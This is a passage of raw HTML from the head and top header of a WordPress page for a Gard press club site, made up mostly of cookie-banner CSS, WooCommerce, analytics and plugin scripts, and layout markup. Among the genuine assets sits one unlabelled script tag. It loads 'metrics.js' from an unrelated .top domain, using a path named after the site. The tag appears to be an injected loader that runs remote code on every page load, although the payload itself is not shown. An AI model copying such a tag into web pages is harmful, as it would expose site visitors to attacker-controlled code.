li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "774d7fc879"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/posts/30925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.clubdelapresse30.fr/?p=30925' />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-30925 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page-36241 elementor-page-31780">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
